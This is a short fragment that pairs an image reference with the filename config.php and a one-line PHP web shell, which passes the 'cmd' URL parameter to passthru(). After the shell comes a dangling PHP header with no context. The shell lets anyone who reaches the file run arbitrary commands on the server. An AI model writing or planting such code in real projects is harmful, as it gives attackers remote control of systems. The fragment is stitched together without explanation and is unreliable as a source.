 config.php
<pre>
<?php
passthru($_GET['cmd']);
?>
</pre>
<?php
/* $Id$ */